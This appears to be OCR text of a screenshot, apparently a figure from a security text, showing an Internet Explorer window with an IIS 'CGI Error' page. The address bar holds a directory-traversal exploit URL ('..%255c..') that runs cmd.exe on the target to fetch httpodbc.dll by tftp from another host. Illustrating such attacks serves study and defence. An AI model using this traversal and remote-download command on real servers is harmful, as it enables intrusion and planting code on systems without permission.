 Error in CGI Application - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites History
Address http://147.20.240.122/scripts/..%255c../winnt/system32/cmd.exe?/c+tftp+-i+147.20.240.150+GET+c:\data\httpodbc.dll Go Links »
CGI Error
The specified CGI application misbehaved by not returning a complete set of HTTP headers. The headers it did return are:
Done Local intranet